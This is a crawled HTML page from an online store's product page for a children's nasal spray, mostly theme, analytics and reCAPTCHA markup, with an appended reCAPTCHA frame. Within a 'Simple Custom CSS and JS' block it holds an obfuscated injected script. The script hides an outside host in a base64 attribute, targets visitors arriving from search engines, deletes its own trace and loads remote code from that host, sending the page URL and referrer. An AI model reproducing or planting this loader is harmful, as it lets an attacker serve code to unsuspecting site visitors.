rating-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-woo-mod-product-labels-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-add-to-cart-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-woo-opt-visits-count-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-tabs-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css","wd-widget-collapse-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-brands-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-text-block-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-promo-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-section-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mc4wp-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-cookies-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-bottom-toolbar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=6.5.4" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=6.5.4" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.4" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.5.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.5.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.5.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.5.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.5.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.5.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.5.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.5.4" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.5.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.5.4" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=6.5.4" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.5.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" defer src="https://goveg360.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.1" id="mc4wp-forms-api-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({
			'_en': 'woocommerceanalytics_product_view',
			'pi': '14777',
			'pn': 'Kid\'s Saline Nasal Spray with Xylitol',
			'pc': 'Baby &amp; Child/More',
			'pp': '8.19',
			'pt': 'simple','blog_id': '209029395', 'ui': 'null', 'url': 'https://goveg360.com', 'woo_version': '7.4.1', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
		});
 });
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1887e774e9e36a6d0e67d94018f4ccc4 --><!-- end Simple Custom CSS and JS -->
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'209029395',post:'14777',tz:'0',srv:'goveg360.com',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '209029395', '14777' ]);
	</script>			<script src="https://www.google.com/recaptcha/api.js?render=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&#038;hl=en"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var c4wp_onloadCallback = function() {
						grecaptcha.execute(
							'6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
							// Apply relevent accessibility attributes to response.
							var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
							responseTextareas.forEach(function(textarea) {
								textarea.setAttribute("aria-hidden", "true");
								textarea.setAttribute("aria-label", "do not use");
								textarea.setAttribute("aria-readonly", "true");
							});
						});
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&co=aHR0cHM6Ly9nb3ZlZzM2MC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vzq2novmq7gp
body_size: 48605
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
